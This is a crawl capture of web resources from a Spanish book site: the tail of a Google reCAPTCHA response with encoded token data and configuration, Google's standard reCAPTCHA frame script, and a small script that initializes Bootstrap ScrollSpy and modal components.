ksODAx3DpMKZMsKkW8KTTCbClmd1wpfDrhfCnl/Dumc3wo/DtsKwworDrFFQc8O8w7MuAwQNwq9Qw6UMI8OWw7ltwq8OLG1ZwrVceMKwwoPDgcKZw4oRN8OIw5/DiMOawpwPOhfCj8O8csK1bBXDgQEKwofDniXCmypFwpzDkMKfC8KKDALCh8K1wpIhL8OIw6TDriAiwpo7PcOHVMOGw7/DlcOBJcKFwpJGJ8OFNMOeCGBrwpbDjyDDgBjCrRTCq2bCigtDZUorARB5wqrCv8OYw7cgCcKnQsKVwqXDh2LCh8OUwp0zQ8OidXsswpolw4IaJsOQKyw/wrA/FMKxUsOUUx3Cmnd/S8O3KmfDt2lDJsO4NcOdwp5WD8OPU8O9M8OUw7MudCg9ZB3CiEjClhPCm2RzK3/DuMKowqrDm8OrZDDCnz/CisOGw73DqzfDlsKLw5BlJjjCmE1JElfDtMKoTj0vwqDCqsKID0lmZcKgaE3DtMKPZEPDicK+w65dAWdVPsOdPsK1MAhzPXbDvGXCkAY/w4HDksKhwotacy7Cu0tANsKtw57ClSLCmiXCtMKLVMOxwpEDOsO0HHpkwr9pRMO/dBtgwq/CojcwfDtDw5fCuBEQwqAxwr4FelhRdcKDwqQ5w4h3U8Kjw4EyOMKPX8KuCQbDosOyNg1qw4nDh8O8ci9ENBTDkcOPw6x5IXYnw4gyw6zDhMKvWcOVw4kQw6/DqHfDiMOwwpzDicK7dMO/[base64]/CqsKpRTXDocKzwpYywoYxwo9twp9SWsOGSEZhL8O6wojCiTI5w6bDpsOxwplAfMKZOsOrw7cNwr/CoAnCmsKgw7PCp8OHw5VZw73DssKbfyAIw7TChsKTw4s0Z8OTVgQWw4ciajTDjsOQw75CXMOhfBpfw6HCq0pFe2FYJcOMw77DhQZaw4UBVsK0PMOVwrfDmU/CrnDCn8OtfsOyVhHCk8Kpwr3Cgw0zw5dKw50cLcKYwq09VjLCpkAmcBscE8KOwrPCi3o3VlpMwo/CicKTDsO2woDDnSLDkWzCqMKXw5EEb2hpw714ScKFMcOqwo3DmEAIIsKCwr9CMsODwq/[base64]/CgcKefx7DtTJ+w5QbScKhwq/DucOpF8KIw6XCv8OkXXfDmDrClg/CgijDiwdxwoMKYcKjG8K8wpUbIsK8wr/Cq8O9w74dFQ/Ds8OjGhFMcsOLOMO7XgLDmnHCssOqwq0iDX/CjRBWwoYHDMO+dkJuwpbCocOUMMKQwrvClQ4EIsKAZ1o/XsKgWh7DoMKXYnfDmsKDwppCdcKdw6DDkMOfBFQySSjDgWwVa8KpbijDl8OqwrzCkcOtD8Krw4NPdcKyScKGaTQEWmPDmSB6w44QwrHDmMOdMcO/bMOuXHJWZxjCugU+wqjCplnDigFZdWkww5RndsKgw5ZRcxfCiMO2ScKVYcOkAsK0anhMYizDt2TDusOfcsKOZsOxw7fCkxPCl8ONZgoKBGrCpcO+WCJIMGYwOcKJw4nDvzrCnhzDiT0cwo9/[base64]/RjjDkMOWw5jDpDRxVcObwqV2w5NFw5U9w6XCjGciHzvDmk7DrMKbY8O8wrgrwoLDhMOQwoLDisOMD3NzV3HDi315wpDDq3IhJMO/K8Oxw6rDl8OMwoDDmMKcwokkeMOuwqTCssKYRsKjw6QhasO5w4jDu8OJXsK7NA/CvzHDo8ODw69aW20ve8KQw7PDv8K3wrNJw7Z1w4k3wqpZwp0QwoVxLMKjAXYXwqXDgsOoworCoMK8PTFuwpvCgsOIw5N/fRzDlsO7wqU2f8KXVg8PJMK6NHtuwpt4bsOyMiQPTsKTwrABKsK1RBXDrH4aw7xdwpDDksOnw57CoHvCtcK3Y8KUwpXCrsKadQDDo8KnwozCtx7Cq3sTw5jDrQEDw5FTTjbCkcKzw4bDmG/CoVHChsKMwqFcw7gyw4opwqknw5nDtG8HJMONMcOkw7LCg31Uw6N+wpE8GMOnwqzCsxfCmMKcOMOAfcKWwpDCiFfDtFZJwpPCmsOYw7QNwqFww5nCr8OXKi7DkUUXOW/CsmTDmxHDqANifkHChsKgKk9dw5XCuh7DosO/NMOsT1NVIMOZScKkwojCpVvCh8OFD8Oyw7zCvsKqw7ZHIAXClsKCw5dqw6rDi8OxAMKDT8K0wpLDsMOzwpdqb8OuZ8KobsOKwr9Bw6JyXl1KWBnDlcKCCFrCvsOWw7lLw5TDqcO+Y3PDoHNTwrfCswE/[base64]/DsiHClh/DnChpJMK8BsK3wq3DrUbCmQh3VwDDiwAZw59JwrNPwrTCrkjDuMKHNiLDvMOMwrUCOMKZwqjDkkTCi8K8wp0Bw6twQsKuDMO8JMKBTsOqQsOdSRXCr3LCrcOrw4LCuQ7CrTUdwpkKZRjDgMOyw6nDs8OhMUPDgCPCn8Kzw4zDvyxhYcKiw45fwprChn/[base64]/PMOiZHF5IXdTKsO4w55cw4BKQMKgw6nDnDEgIRkSw6TCsz8pfy3Cmwo/w63CoSkCScKWZcK0w5vDpkBRwqMQw7zCnsK2wqzDvzoLwqMJw6xHwrrCvR9Aw74IGDw0wrk2DMOlw43Dh3sRw4gSJ8O5wo/CqsOhwqvCl35mViZUDSHCjcKuXijDrUJXc8OeeMOfwqkSw7bDrMObPBpaFsKIRsOKZsODwpQlwqnDscK7DcKZNcKnw7V3XTthw60mwr1xdDkSLlrCq8KuYl3DlMK+wrHCuBfDv8O7wr3DugtKShwtw67DnsOvFjkLw75YATEhCBPDgw8swq/[base64]/DqMOQw5tne35hw4QmciPDiMK0VGwxXGg+fRNkFDt3wpEpw5XCijFuw4Uqw5BHwp4iw4ZMw4s6wpxpw4XDpjnDhgJmwrDCmWFLIEMBZn1nwqheMUsVaGnChMOkwrjDpE7DtU/DlBvCmH8qKX9ieMOJw4fCsD9YOcOrw7xbwoDDq8OTw60ewo9DBsOLasK0JiHCvMKbw5lFOsKKw5g5w4LCgSnDpsORIRfDqmImeVTCncOHbMKTw6UQw4XDk8O/wpLCn8KMM8Ocwpt+w5zCkRvCjcKXwqjDuMKbwrZtwoxQf38SwpV0FsK1DcOnwqJuwozChcKMwr8gATvCkMOnwpXCqQHDosKaGMOJw63Ck8Oxw4nDgcOww5vDqA82OWwtB8O/TynCui7Ck3svX10aDMOcw4HDssKEfMKswqsADcKBO8O9wrAwwpMMYsKUw5xQwqLCvksJXnoDwo7CsnTDmsKGEF7Cn8KDwqEfwobCrwvDox8kw40LJsKWwpU+w5caCW/CnMKNw4wywrTDmDrChXhUM17DjsOIOgpowq10wq5STSDDmivDiMK8w4wbw5/[base64]/CsMOlRcKlZcORGwzDhAnDosOWwrrDg8KwIyQMwrHDq8OPwpckw6bCg8OLw5fDrMOCHAnDrX3CqmzDinHCrMKqKm3Dk3s1QcOaw5g1HsOHWMO2w54cw4rDgGzDlR0/w6nCgMOGw5JXVsKuZgUyJsOANk/[base64]/aMOaN8OpWj/[base64]/[base64]/CtMKBJcO4wqvCncKVwq3CsXs3M8K/[base64]/Cnh7Ct8OiVQ/[base64]/Cuh1oNcOjwrkLAcKlw4jDnjJxwpjDj0zCqsORWVzDrsK3FhAEwrN4w71jwpdfXcOoIsOKH3XDssOFP8KhAnEHZMK2w7U3w6gGAsOIYScswrHDjjEfLcK1BG3DuHTCsMK7w73Cm1xpQsKDQsKQADTCmsOXFX7DosONSXLDksKYV3fClcKKHw3DsRDDkQ/DvTDDtknDqCMNwonCscKlacK6w6YbwqRIwoHChMKpL2JbASdXwpHDqMOaw5gmwrLCgUrCpjMTNFrCjsKVdB7DmcKzW0rDscOfGAjChTTDtMOAVnc\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224m7l9lCaontiKC2sUJA+s1me2UMu41vSkHocByDD83A\\u003d\x22,1,0,null,1,1769034835430,0,0,[216],null,[126,247,20,249,80],\x22RC-H-WunjoX4OaKcA\x22,null,null,null,null,null,\x220dAFcWeA7NFEy9BxE_z0CK0zykCA95mHcAAsZa148QSkZVFOCPN-5cDMVs7F3u8-a4gnFErjh6UDwX_Pv44-3UjjfvSK-V-AqO1A\x22,1769117635705]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kk9XkkvcyWJIx2P366NxWA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769031241645');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://quelibroleo.com/js/bootstrap-patch.js
body_size: 367
content:
document.addEventListener('DOMContentLoaded', function() {
    // Parche para evitar errores de ScrollSpy y Modals
    if (typeof bootstrap !== 'undefined') {
        // Opcional: inicializar ScrollSpy si ya tienes elementos
        var scrollElements = document.querySelectorAll('[data-bs-spy="scroll"]');
        scrollElements.forEach(function(el) {
            try {
                new bootstrap.ScrollSpy(el);
            } catch(e) {
                console.warn('ScrollSpy inicialización ignorada:', e);
            }
        });

        // Opcional: inicializar modales si hay alguno activo
        var modals = document.querySelectorAll('.modal');
        modals.forEach(function(el) {
            try {
                new bootstrap.Modal(el);
            } catch(e) {
                console.warn('Modal inicialización ignorada:', e);
            }
        });
    }
});
